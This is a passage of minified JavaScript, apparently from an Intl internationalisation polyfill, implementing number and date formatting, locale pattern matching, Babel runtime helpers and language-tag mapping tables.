I=u.percentSign;Wt.call(c,{"[[type]]":"literal","[[value]]":I})}else if("currency"===y&&"currency"===e["[[style]]"]){var z=e["[[currency]]"],K=void 0;"code"===e["[[currencyDisplay]]"]?K=z:"symbol"===e["[[currencyDisplay]]"]?K=a.currencies[z]||z:"name"===e["[[currencyDisplay]]"]&&(K=z),Wt.call(c,{"[[type]]":"currency","[[value]]":K})}else{var C=s.substring(f,h);Wt.call(c,{"[[type]]":"literal","[[value]]":C})}p=h+1,f=s.indexOf("{",p)}if(p<d){var L=s.substring(p,d);Wt.call(c,{"[[type]]":"literal","[[value]]":L})}return c}function z(t,n){for(var e=I(t,n),r="",o=0;e.length>o;o++){r+=e[o]["[[value]]"]}return r}function N(t,n,r){var o=r,i=void 0,a=void 0;if(0===t)i=qt.call(Array(o+1),"0"),a=0;else{a=e(Math.abs(t));var u=Math.round(Math.exp(Math.abs(a-o+1)*Math.LN10));i=String(Math.round(a-o+1<0?t*u:t/u))}if(a>=o)return i+qt.call(Array(a-o+1+1),"0");if(a===o-1)return i;if(a>=0?i=i.slice(0,a+1)+"."+i.slice(a+1):a<0&&(i="0."+qt.call(Array(1-(a+1)),"0")+i),i.indexOf(".")>=0&&r>n){for(var s=r-n;s>0&&"0"===i.charAt(i.length-1);)i=i.slice(0,-1),s--;"."===i.charAt(i.length-1)&&(i=i.slice(0,-1))}return i}function R(t,n,e,r){var o=r,i=Math.pow(10,o)*t,a=0===i?"0":i.toFixed(0),u=void 0,s=(u=a.indexOf("e"))>-1?a.slice(u+1):0;s&&(a=a.slice(0,u).replace(".",""),a+=qt.call(Array(s-(a.length-1)+1),"0"));var c=void 0;if(0!==o){var l=a.length;if(l<=o){a=qt.call(Array(o+1-l+1),"0")+a,l=o+1}var f=a.substring(0,l-o);a=f+"."+a.substring(l-o,a.length),c=f.length}else c=a.length;for(var h=r-e;h>0&&"0"===a.slice(-1);)a=a.slice(0,-1),h--;if("."===a.slice(-1)&&(a=a.slice(0,-1)),c<n){a=qt.call(Array(n-c+1),"0")+a}return a}function K(t){for(var n=0;n<pn.length;n+=1)if(t.hasOwnProperty(pn[n]))return!1;return!0}function C(t){for(var n=0;n<hn.length;n+=1)if(t.hasOwnProperty(hn[n]))return!1;return!0}function L(t,n){for(var e={_:{}},r=0;r<hn.length;r+=1)t[hn[r]]&&(e[hn[r]]=t[hn[r]]),t._[hn[r]]&&(e._[hn[r]]=t._[hn[r]]);for(var o=0;o<pn.length;o+=1)n[pn[o]]&&(e[pn[o]]=n[pn[o]]),n._[pn[o]]&&(e._[pn[o]]=n._[pn[o]]);return e}function H(t){return t.pattern12=t.extendedPattern.replace(/'([^']*)'/g,(function(t,n){return n||"'"})),t.pattern=t.pattern12.replace("{ampm}","").replace(ln,""),t}function B(t,n){switch(t.charAt(0)){case"G":return n.era=["short","short","short","long","narrow"][t.length-1],"{era}";case"y":case"Y":case"u":case"U":case"r":return n.year=2===t.length?"2-digit":"numeric","{year}";case"Q":case"q":return n.quarter=["numeric","2-digit","short","long","narrow"][t.length-1],"{quarter}";case"M":case"L":return n.month=["numeric","2-digit","short","long","narrow"][t.length-1],"{month}";case"w":return n.week=2===t.length?"2-digit":"numeric","{weekday}";case"W":return n.week="numeric","{weekday}";case"d":return n.day=2===t.length?"2-digit":"numeric","{day}";case"D":case"F":case"g":return n.day="numeric","{day}";case"E":return n.weekday=["short","short","short","long","narrow","short"][t.length-1],"{weekday}";case"e":return n.weekday=["numeric","2-digit","short","long","narrow","short"][t.length-1],"{weekday}";case"c":return n.weekday=["numeric",void 0,"short","long","narrow","short"][t.length-1],"{weekday}";case"a":case"b":case"B":return n.hour12=!0,"{ampm}";case"h":case"H":return n.hour=2===t.length?"2-digit":"numeric","{hour}";case"k":case"K":return n.hour12=!0,n.hour=2===t.length?"2-digit":"numeric","{hour}";case"m":return n.minute=2===t.length?"2-digit":"numeric","{minute}";case"s":return n.second=2===t.length?"2-digit":"numeric","{second}";case"S":case"A":return n.second="numeric","{second}";case"z":case"Z":case"O":case"v":case"V":case"X":case"x":return n.timeZoneName=t.length<4?"short":"long","{timeZoneName}"}}function W(t,n){if(!fn.test(n)){var e={originalPattern:n,_:{}};return e.extendedPattern=n.replace(cn,(function(t){return B(t,e._)})),t.replace(cn,(function(t){return B(t,e)})),H(e)}}function q(t){var n=t.availableFormats,e=t.timeFormats,r=t.dateFormats,o=[],i=void 0,a=void 0,u=void 0,s=void 0,c=void 0,l=[],f=[];for(i in n)n.hasOwnProperty(i)&&(a=n[i],(u=W(i,a))&&(o.push(u),K(u)?f.push(u):C(u)&&l.push(u)));for(i in e)e.hasOwnProperty(i)&&(a=e[i],(u=W(i,a))&&(o.push(u),l.push(u)));for(i in r)r.hasOwnProperty(i)&&(a=r[i],(u=W(i,a))&&(o.push(u),f.push(u)));for(s=0;s<l.length;s+=1)for(c=0;c<f.length;c+=1)a="long"===f[c].month?f[c].weekday?t.full:t.long:"short"===f[c].month?t.medium:t.short,u=L(f[c],l[s]),u.originalPattern=a,u.extendedPattern=a.replace("{0}",l[s].extendedPattern).replace("{1}",f[c].extendedPattern).replace(/^[,\s]+|[,\s]+$/gi,""),o.push(H(u));return o}function U(t,n){if(dn[t]&&dn[t][n]){var e;return e={originalPattern:dn[t][n],_:pt({},t,n),extendedPattern:"{"+t+"}"},pt(e,t,n),pt(e,"pattern12","{"+t+"}"),pt(e,"pattern","{"+t+"}"),e}}function G(t,n,e,r,o){var i=t[n]&&t[n][e]?t[n][e]:t.gregory[e],a={narrow:["short","long"],short:["long","narrow"],long:["short","narrow"]},u=Rt.call(i,r)?i[r]:Rt.call(i,a[r][0])?i[a[r][0]]:i[a[r][1]];return null!==o?u[o]:u}function J(){var t=arguments[0],n=arguments[1];return this&&this!==an?Z(a(this),t,n):new an.DateTimeFormat(t,n)}function Z(t,n,e){var a=l(t),u=i();if(!0===a["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return a}}),a["[[initializedIntlObject]]"]=!0;var s=g(n);e=Y(e,"any","date");var c=new r,f=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");c["[[localeMatcher]]"]=f;var p=Jt.DateTimeFormat,d=p["[[localeData]]"],v=w(p["[[availableLocales]]"],s,c,p["[[relevantExtensionKeys]]"],d);a["[[locale]]"]=v["[[locale]]"],a["[[calendar]]"]=v["[[ca]]"],a["[[numberingSystem]]"]=v["[[nu]]"],a["[[dataLocale]]"]=v["[[dataLocale]]"];var y=v["[[dataLocale]]"],m=e.timeZone;if(void 0!==m&&"UTC"!==(m=h(m)))throw new RangeError("timeZone is not supported.");a["[[timeZone]]"]=m,c=new r;for(var b in yn)if(Rt.call(yn,b)){var k=E(e,b,"string",yn[b]);c["[["+b+"]]"]=k}var S=void 0,M=d[y],T=X(M.formats);if(f=E(e,"formatMatcher","string",new o("basic","best fit"),"best fit"),M.formats=T,"basic"===f)S=V(c,T);else{var P=E(e,"hour12","boolean");c.hour12=void 0===P?M.hour12:P,S=Q(c,T)}for(var x in yn)if(Rt.call(yn,x)&&Rt.call(S,x)){var D=S[x];D=S._&&Rt.call(S._,x)?S._[x]:D,a["[["+x+"]]"]=D}var O=void 0,_=E(e,"hour12","boolean");if(a["[[hour]]"])if(_=void 0===_?M.hour12:_,a["[[hour12]]"]=_,!0===_){var F=M.hourNo0;a["[[hourNo0]]"]=F,O=S.pattern12}else O=S.pattern;else O=S.pattern;return a["[[pattern]]"]=O,a["[[boundFormat]]"]=void 0,a["[[initializedDateTimeFormat]]"]=!0,Nt&&(t.format=$.call(t)),u(),t}function X(t){return"[object Array]"===Object.prototype.toString.call(t)?t:q(t)}function Y(t,n,e){if(void 0===t)t=null;else{var o=a(t);t=new r;for(var i in o)t[i]=o[i]}t=Lt(t);var u=!0;return"date"!==n&&"any"!==n||void 0===t.weekday&&void 0===t.year&&void 0===t.month&&void 0===t.day||(u=!1),"time"!==n&&"any"!==n||void 0===t.hour&&void 0===t.minute&&void 0===t.second||(u=!1),!u||"date"!==e&&"all"!==e||(t.year=t.month=t.day="numeric"),!u||"time"!==e&&"all"!==e||(t.hour=t.minute=t.second="numeric"),t}function V(t,n){for(var e=-1/0,r=void 0,o=0,i=n.length;o<i;){var a=n[o],u=0;for(var s in yn)if(Rt.call(yn,s)){var c=t["[["+s+"]]"],l=Rt.call(a,s)?a[s]:void 0;if(void 0===c&&void 0!==l)u-=20;else if(void 0!==c&&void 0===l)u-=120;else{var f=["2-digit","numeric","narrow","short","long"],h=Ct.call(f,c),p=Ct.call(f,l),d=Math.max(Math.min(p-h,2),-2);2===d?u-=6:1===d?u-=3:-1===d?u-=6:-2===d&&(u-=8)}}u>e&&(e=u,r=a),o++}return r}function Q(t,n){var e=[];for(var r in yn)Rt.call(yn,r)&&void 0!==t["[["+r+"]]"]&&e.push(r);if(1===e.length){var o=U(e[0],t["[["+e[0]+"]]"]);if(o)return o}for(var i=-1/0,a=void 0,u=0,s=n.length;u<s;){var c=n[u],l=0;for(var f in yn)if(Rt.call(yn,f)){var h=t["[["+f+"]]"],p=Rt.call(c,f)?c[f]:void 0,d=Rt.call(c._,f)?c._[f]:void 0;if(h!==d&&(l-=2),void 0===h&&void 0!==p)l-=20;else if(void 0!==h&&void 0===p)l-=120;else{var v=["2-digit","numeric","narrow","short","long"],y=Ct.call(v,h),g=Ct.call(v,p),m=Math.max(Math.min(g-y,2),-2);g<=1&&y>=2||g>=2&&y<=1?m>0?l-=6:m<0&&(l-=8):m>1?l-=3:m<-1&&(l-=6)}}c._.hour12!==t.hour12&&(l-=1),l>i&&(i=l,a=c),u++}return a}function $(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.DateTimeFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0];return et(this,void 0===t?Date.now():u(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function tt(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");return rt(this,void 0===t?Date.now():u(t))}function nt(t,n){if(!isFinite(n))throw new RangeError("Invalid valid date passed to format");var e=t.__getInternalProperties(Zt);i();for(var r=e["[[locale]]"],a=new an.NumberFormat([r],{useGrouping:!1}),u=new an.NumberFormat([r],{minimumIntegerDigits:2,useGrouping:!1}),s=ot(n,e["[[calendar]]"],e["[[timeZone]]"]),c=e["[[pattern]]"],l=new o,f=0,h=c.indexOf("{"),p=0,d=e["[[dataLocale]]"],v=Jt.DateTimeFormat["[[localeData]]"][d].calendars,y=e["[[calendar]]"];-1!==h;){var g=void 0;if(-1===(p=c.indexOf("}",h)))throw new Error("Unclosed pattern");h>f&&Wt.call(l,{type:"literal",value:c.substring(f,h)});var m=c.substring(h+1,p);if(yn.hasOwnProperty(m)){var b=e["[["+m+"]]"],k=s["[["+m+"]]"];if("year"===m&&k<=0?k=1-k:"month"===m?k++:"hour"===m&&!0===e["[[hour12]]"]&&0===(k%=12)&&!0===e["[[hourNo0]]"]&&(k=12),"numeric"===b)g=z(a,k);else if("2-digit"===b)g=z(u,k),g.length>2&&(g=g.slice(-2));else if(b in vn)switch(m){case"month":g=G(v,y,"months",b,s["[["+m+"]]"]);break;case"weekday":try{g=G(v,y,"days",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find weekday data for locale "+r)}break;case"timeZoneName":g="";break;case"era":try{g=G(v,y,"eras",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find era data for locale "+r)}break;default:g=s["[["+m+"]]"]}Wt.call(l,{type:m,value:g})}else if("ampm"===m){var w=s["[[hour]]"];g=G(v,y,"dayPeriods",w>11?"pm":"am",null),Wt.call(l,{type:"dayPeriod",value:g})}else Wt.call(l,{type:"literal",value:c.substring(h,p+1)});f=p+1,h=c.indexOf("{",f)}return p<c.length-1&&Wt.call(l,{type:"literal",value:c.substr(p+1)}),l}function et(t,n){for(var e=nt(t,n),r="",o=0;e.length>o;o++){r+=e[o].value}return r}function rt(t,n){for(var e=nt(t,n),r=[],o=0;e.length>o;o++){var i=e[o];r.push({type:i.type,value:i.value})}return r}function ot(t,n,e){var o=new Date(t),i="get"+(e||"");return new r({"[[weekday]]":o[i+"Day"](),"[[era]]":+(o[i+"FullYear"]()>=0),"[[year]]":o[i+"FullYear"](),"[[month]]":o[i+"Month"](),"[[day]]":o[i+"Date"](),"[[hour]]":o[i+"Hours"](),"[[minute]]":o[i+"Minutes"](),"[[second]]":o[i+"Seconds"](),"[[inDST]]":!1})}function it(t,n){if(!t.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var e=void 0,r=[n],o=n.split("-");for(o.length>2&&4===o[1].length&&Wt.call(r,o[0]+"-"+o[2]);e=Ut.call(r);)Wt.call(Jt.NumberFormat["[[availableLocales]]"],e),Jt.NumberFormat["[[localeData]]"][e]=t.number,t.date&&(t.date.nu=t.number.nu,Wt.call(Jt.DateTimeFormat["[[availableLocales]]"],e),Jt.DateTimeFormat["[[localeData]]"][e]=t.date);void 0===nn&&f(n)}var at="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},ut=(function(){var t="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;return function(n,e,r,o){var i=n&&n.defaultProps,a=arguments.length-3;if(e||0===a||(e={}),e&&i)for(var u in i)void 0===e[u]&&(e[u]=i[u]);else e||(e=i||{});if(1===a)e.children=o;else if(a>1){for(var s=Array(a),c=0;c<a;c++)s[c]=arguments[c+3];e.children=s}return{$$typeof:t,type:n,key:void 0===r?null:""+r,ref:null,props:e,_owner:null}}})(),st=function(t){return function(){var n=t.apply(this,arguments);return new Promise(function(t,e){function r(o,i){try{var a=n[o](i),u=a.value}catch(t){return void e(t)}if(!a.done)return Promise.resolve(u).then((function(t){return r("next",t)}),(function(t){return r("throw",t)}));t(u)}return r("next")})}},ct=function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")},lt=(function(){function t(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(n,e,r){return e&&t(n.prototype,e),r&&t(n,r),n}})(),ft=function(t,n){for(var e in n){var r=n[e];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,e,r)}return t},ht=function(t,n){for(var e=Object.getOwnPropertyNames(n),r=0;r<e.length;r++){var o=e[r],i=Object.getOwnPropertyDescriptor(n,o);i&&i.configurable&&void 0===t[o]&&Object.defineProperty(t,o,i)}return t},pt=function(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t},dt=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t},vt=function t(n,e,r){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,e);if(void 0===o){var i=Object.getPrototypeOf(n);return null===i?void 0:t(i,e,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},yt=function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)},gt=function(t,n){return null!=n&&"undefined"!=typeof Symbol&&n[Symbol.hasInstance]?n[Symbol.hasInstance](t):t instanceof n},mt=function(t){return t&&t.__esModule?t:{default:t}},bt=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n},kt=function(t,n){if(t!==n)throw new TypeError("Cannot instantiate an arrow function")},wt=function(t){if(null==t)throw new TypeError("Cannot destructure undefined")},St=function(t,n){var e={};for(var r in t)n.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},Mt=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n},Tt=void 0===n?self:n,Et=function t(n,e,r,o){var i=Object.getOwnPropertyDescriptor(n,e);if(void 0===i){var a=Object.getPrototypeOf(n);null!==a&&t(a,e,r,o)}else if("value"in i&&i.writable)i.value=r;else{var u=i.set;void 0!==u&&u.call(o,r)}return r},Pt=(function(){function t(t,n){var e=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(e.push(a.value),!n||e.length!==n);r=!0);}catch(t){o=!0,i=t}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return e}return function(n,e){if(Array.isArray(n))return n;if(Symbol.iterator in Object(n))return t(n,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}})(),xt=function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t)){for(var e,r=[],o=t[Symbol.iterator]();!(e=o.next()).done&&(r.push(e.value),!n||r.length!==n););return r}throw new TypeError("Invalid attempt to destructure non-iterable instance")},Dt=function(t,n){return Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(n)}}))},Ot=function(t,n){return t.raw=n,t},_t=function(t,n,e){if(t===e)throw new ReferenceError(n+" is not defined - temporal dead zone");return t},Ft={},jt=function(t){return Array.isArray(t)?t:Array.from(t)},At=function(t){if(Array.isArray(t)){for(var n=0,e=Array(t.length);n<t.length;n++)e[n]=t[n];return e}return Array.from(t)},It=Object.freeze({jsx:ut,asyncToGenerator:st,classCallCheck:ct,createClass:lt,defineEnumerableProperties:ft,defaults:ht,defineProperty:pt,get:vt,inherits:yt,interopRequireDefault:mt,interopRequireWildcard:bt,newArrowCheck:kt,objectDestructuringEmpty:wt,objectWithoutProperties:St,possibleConstructorReturn:Mt,selfGlobal:Tt,set:Et,slicedToArray:Pt,slicedToArrayLoose:xt,taggedTemplateLiteral:Dt,taggedTemplateLiteralLoose:Ot,temporalRef:_t,temporalUndefined:Ft,toArray:jt,toConsumableArray:At,typeof:at,extends:dt,instanceof:gt}),zt=(function(){var t=function(){};try{return Object.defineProperty(t,"a",{get:function(){return 1}}),Object.defineProperty(t,"prototype",{writable:!1}),1===t.a&&t.prototype instanceof Object}catch(t){return!1}})(),Nt=!zt&&!Object.prototype.__defineGetter__,Rt=Object.prototype.hasOwnProperty,Kt=zt?Object.defineProperty:function(t,n,e){"get"in e&&t.__defineGetter__?t.__defineGetter__(n,e.get):(!Rt.call(t,n)||"value"in e)&&(t[n]=e.value)},Ct=Array.prototype.indexOf||function(t){var n=this;if(!n.length)return-1;for(var e=arguments[1]||0,r=n.length;e<r;e++)if(n[e]===t)return e;return-1},Lt=Object.create||function(t,n){function e(){}var r=void 0;e.prototype=t,r=new e;for(var o in n)Rt.call(n,o)&&Kt(r,o,n[o]);return r},Ht=Array.prototype.slice,Bt=Array.prototype.concat,Wt=Array.prototype.push,qt=Array.prototype.join,Ut=Array.prototype.shift,Gt=Function.prototype.bind||function(t){var n=this,e=Ht.call(arguments,1);return n.length,function(){return n.apply(t,Bt.call(e,Ht.call(arguments)))}},Jt=Lt(null),Zt=Math.random();r.prototype=Lt(null),o.prototype=Lt(null);var Xt="(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3})",Yt="[0-9a-wy-z](?:-[a-z0-9]{2,8})+",Vt=RegExp("^(?:(?:[a-z]{2,3}(?:-[a-z]{3}(?:-[a-z]{3}){0,2})?|[a-z]{4}|[a-z]{5,8})(?:-[a-z]{4})?(?:-(?:[a-z]{2}|\\d{3}))?(?:-(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3}))*(?:-[0-9a-wy-z](?:-[a-z0-9]{2,8})+)*(?:-x(?:-[a-z0-9]{1,8})+)?|x(?:-[a-z0-9]{1,8})+|(?:(?:en-GB-oed|i-(?:ami|bnn|default|enochian|hak|klingon|lux|mingo|navajo|pwn|tao|tay|tsu)|sgn-(?:BE-FR|BE-NL|CH-DE))|(?:art-lojban|cel-gaulish|no-bok|no-nyn|zh-(?:guoyu|hakka|min|min-nan|xiang))))$","i"),Qt=RegExp("^(?!x).*?-("+Xt+")-(?:\\w{4,8}-(?!x-))*\\1\\b","i"),$t=RegExp("^(?!x).*?-([0-9a-wy-z])-(?:\\w+-(?!x-))*\\1\\b","i"),tn=RegExp("-"+Yt,"ig"),nn=void 0,en={tags:{"art-lojban":"jbo","i-ami":"ami","i-bnn":"bnn","i-hak":"hak","i-klingon":"tlh","i-lux":"lb","i-navajo":"nv","i-pwn":"pwn","i-tao":"tao","i-tay":"tay","i-tsu":"tsu","no-bok":"nb","no-nyn":"nn","sgn-BE-FR":"sfb","sgn-BE-NL":"vgt","sgn-CH-DE":"sgg","zh-guoyu":"cmn","zh-hakka":"hak","zh-min-nan":"nan","zh-xiang":"hsn","sgn-BR":"bzs","sgn-CO":"csn","sgn-DE":"gsg","sgn-DK":"dsl","sgn-ES":"ssp","sgn-FR":"fsl","sgn-GB":"bfi","sgn-GR":"gss","sgn-IE":"isg","sgn-IT":"ise","sgn-JP":"jsl","sgn-MX":"mfs","sgn-NI":"ncs","sgn-NL":"dse","sgn-NO":"nsl","sgn-PT":"psr","sgn-SE":"swl","sgn-US":"ase","sgn-ZA":"sfs","zh-cmn":"cmn","zh-cmn-Hans":"cmn-Hans","zh-cmn-Hant":"cmn-Hant","zh-gan":"gan","zh-wuu":"wuu","zh-yue":"yue"},subtags:{BU:"MM",DD:"DE",FX:"FR",TP:"TL",YD:"YE",ZR:"CD",heploc:"alalc97",in:"id",iw:"he",ji:"yi",jw:"jv",mo:"ro",ayx:"nun",bjd:"drl",ccq:"rki",cjr:"mom",cka:"cmr",cmk:"xch",drh:"khk",drw:"prs",gav:"dev",hrr:"jal",ibi:"opa",kgh:"kml",lcq:"ppr",mst:"mry",myt:"mry",sca:"hle",tie:"ras",tkk:"twm",tlw:"weo",tnf:"prs",ybd:"rki",yma:"lrr"},extLang:{aao:["aao","ar"],abh:["abh","ar"],abv:["abv","ar"],acm:["acm","ar"],acq:["acq","ar"],acw:["acw","ar"],acx:["acx","ar"],acy:["acy","ar"],adf:["adf","ar"],ads:["ads","sgn"],aeb:["aeb","ar"],aec:["aec","ar"],aed:["aed","sgn"],aen:["aen","sgn"],afb:["afb","ar"],afg:["afg","sgn"],ajp:["ajp","ar"],apc:["apc","ar"],apd:["apd","ar"],arb:["arb","ar"],arq:["arq","ar"],ars:["ars","ar"],ary:["ary","ar"],arz:["arz","ar"],ase:["ase","sgn"],asf:["asf","sgn"],asp:["asp","sgn"],asq:["asq","sgn"],asw:["asw","sgn"],auz:["auz","ar"],avl:["avl","ar"],ayh:["ayh","ar"],ayl:["ayl","ar"],ayn:["ayn","ar"],ayp:["ayp","ar"],bbz:["bbz","ar"],bfi:["bfi","sgn"],bfk:["bfk","sgn"],bjn:["bjn","ms"],bog:["bog","sgn"],bqn:["bqn","sgn"],bqy:["bqy","sgn"],btj:["btj","ms"],bve:["bve","ms"],bvl:["bvl","sgn"],bvu:["bvu","ms"],bzs:["bzs","sgn"],cdo:["cdo","zh"],cds:["cds","sgn"],cjy:["cjy","zh"],cmn:["cmn","zh"],coa:["coa","ms"],cpx:["cpx","zh"],csc:["csc","sgn"],csd:["csd","sgn"],cse:["cse","sgn"],csf:["csf","sgn"],csg:["csg","sgn"],csl:["csl","sgn"],csn:["csn","sgn"],csq:["csq","sgn"],csr:["csr","sgn"],czh:["czh","zh"],czo:["czo","zh"],doq:["doq","sgn"],dse:["dse","sgn"],dsl:["dsl","sgn"],dup:["dup","ms"],ecs:["ecs","sgn"],esl:["esl","sgn"],esn:["esn","sgn"],eso:["eso","sgn"],eth:["eth","sgn"],fcs:["fcs","sgn"],fse:["fse","sgn"],fsl:["fsl","sgn"],fss:["fss","sgn"],gan:["gan","zh"],gds:["gds","sgn"],gom:["gom","kok"],gse:["gse","sgn"],gsg:["gsg","sgn"],gsm:["gsm","sgn"],gss:["gss","sgn"],gus:["gus","sgn"],hab:["hab","sgn"],haf:["haf","sgn"],hak:["hak","zh"],hds:["hds","sgn"],hji:["hji","ms"],hks:["hks","sgn"],hos:["hos","sgn"],hps:["hps","sgn"],hsh:["hsh","sgn"],hsl:["hsl","sgn"],hsn:["hsn","zh"],icl:["icl","sgn"],ils:["ils","sgn"],inl:["inl","sgn"],ins:["ins","sgn"],ise:["ise","sgn"],isg:["isg","sgn"],isr:["isr","sgn"],jak:["jak","ms"],jax:["jax","ms"],jcs:["jcs","sgn"],jhs:["jhs","sgn"],jls:["jls","sgn"],jos:["jos","sgn"],jsl:["jsl","sgn"],jus:["jus","sgn"],kgi:["kgi","sgn"],knn:["knn","kok"],kvb:["kvb","ms"],kvk:["kvk","sgn"],kvr:["kvr","ms"],kxd:["kxd","ms"],lbs:["lbs","sgn"],lce:["lce","ms"],lcf:["lcf","ms"],liw:["liw","ms"],lls:["lls","sgn"],lsg:["lsg","sgn"],lsl:["lsl","sgn"],lso:["lso","sgn"],lsp:["lsp","sgn"],lst:["lst","sgn"],lsy:["lsy","sgn"],ltg:["ltg","lv"],lvs:["lvs","lv"],lzh:["lzh","zh"],max:["max","ms"],mdl:["mdl","sgn"],meo:["meo","ms"],mfa:["mfa","ms"],mfb:["mfb","ms"],mfs:["mfs","sgn"],min:["min","ms"],mnp:["mnp","zh"],mqg:["mqg","ms"],mre:["mre","sgn"],msd:["msd","sgn"],msi:["msi","ms"],msr:["msr","sgn"],mui:["mui","ms"],mzc:["mzc","sgn"],mzg:["mzg","sgn"],mzy:["mzy","sgn"],nan:["nan","zh"],nbs:["nbs","sgn"],ncs:["ncs","sgn"],nsi:["nsi","sgn"],nsl:["nsl","sgn"],nsp:["nsp","sgn"],nsr:["nsr","sgn"],nzs:["nzs","sgn"],okl:["okl","sgn"],orn:["orn","ms"],ors:["ors","ms"],pel:["pel","ms"],pga:["pga","ar"],pks:["pks","sgn"],prl:["prl","sgn"],prz:["prz","sgn"],psc:["psc","sgn"],psd:["psd","sgn"],pse:["pse","ms"],psg:["psg","sgn"],psl:["psl","sgn"],pso:["pso","sgn"],psp:["psp","sgn"],psr:["psr","sgn"],pys:["pys","sgn"],rms:["rms","sgn"],rsi:["rsi","sgn"],rsl:["rsl","sgn"],sdl:["sdl","sgn"],sfb:["sfb","sgn"],sfs:["sfs","sgn"],sgg:["sgg","sgn"],sgx:["sgx","sgn"],shu:["shu","ar"],slf:["slf","sgn"],sls:["sls","sgn"],sqk:["sqk","sgn"],sqs:["sqs","sgn"],ssh:["ssh","ar"],ssp:["ssp","sgn"],ssr:["ssr","sgn"],svk:["svk","sgn"],swc:["swc","sw"],swh:["swh","sw"],swl:["swl","sgn"],syy:["syy","sgn"],tmw:["tmw","ms"],tse:["tse","sgn"],tsm:["tsm","sgn"],tsq:["tsq","sgn"],tss:["tss","sgn"],tsy:["tsy","sgn"],tza:["tza","sgn"],ugn:["ugn","sgn"],ugy:["ugy","sgn"],ukl:["ukl","sgn"],uks:["uks","sgn"],urk:["urk","ms"],uzn:["uzn","uz"],uzs:["uzs","uz"],vgt:["vgt","sgn"],vkk:["vkk","ms"],vkt:["vkt","ms"],vsi:["vsi","sgn"],vsl:["vsl","sgn"],vsv:["vsv","sgn"],wuu:["wuu","zh"],xki:["xki","sgn"],xml:["xml","sgn"],xmm:["xmm","ms"],xms:["xms","sgn"],yds:["yds","sgn"],ysl:["ysl","sgn"],yue:["yue","zh"],zib:["zib","sgn"],zlm:["zlm","ms"],zmi:["zmi","ms"],zsl:["zsl","sgn"],zsm:["zsm","ms"]}},rn=/^[A-Z]{3}$/,on=/-u(?:-[0-9a-z]{2,8})+/gi,an={};Object.defineProperty(an,"getCanonicalLocales",{enumerable:!1,configurable:!0,writable:!0,value:x});var un={BHD:3,BYR:0,XOF:0,BIF:0,XAF:0,CLF:4,CLP:0,KMF:0,DJF:0,XPF:0,GNF:0,ISK:0,IQD:3,JPY:0,JOD:3,KRW:0,KWD:3,LYD:3,OMR:3,PYG:0,RWF:0,TND:3,UGX:0,UYI:0,VUV:0,VND:0};Kt(an,"NumberFormat",{configurable:!0,writable:!0,value:D}),Kt(an.NumberFormat,"prototype",{writable:!1}),Jt.NumberFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["nu"],"[[localeData]]":{}},Kt(an.NumberFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.NumberFormat.prototype,"format",{configurable:!0,get:F}),Object.defineProperty(an.NumberFormat.prototype,"formatToParts",{configurable:!0,enumerable:!1,writable:!0,value:j});var 